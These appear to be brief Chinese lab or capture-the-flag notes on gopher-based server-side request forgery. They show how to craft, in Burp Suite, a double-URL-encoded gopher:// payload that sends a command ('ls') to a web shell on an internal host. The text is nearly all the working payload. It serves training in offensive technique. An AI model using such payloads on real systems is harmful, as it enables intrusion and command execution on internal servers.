 gopher 记得加端口号和占位符
gopher://172.250.250.4:80/_
Burp Suite拦截数据
Send to Intruder
GET提交格式
GET /shell.php?cmd=ls HTTP/1.1
Host:172.250.250.4
加入GET提交内容
注意中间换行和结尾换行
复制粘贴可能有输入法问题
进行两次Encode as URL
14 url=gopher%3A%2F%2F172.250.250.4%3A80%2F_GET /shell.php?cmd=ls
HTTP/1.1
15 Host: 172.250.250.4
16
14 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%34%37%25%34%35%25%35%34%
25%32%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25
%32%65%25%37%30%25%36%38%25%37%30%25%33%66%25%36%33%25%36%64%25%3
6%34%25%33%64%25%36%63%25%37%33%25%32%30%25%34%38%25%35%34%25%35%
34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61
%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%33%31%25%33%37%2
5%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%
33%35%25%33%30%25%32%65%25%33%34%25%30%64%25%30%61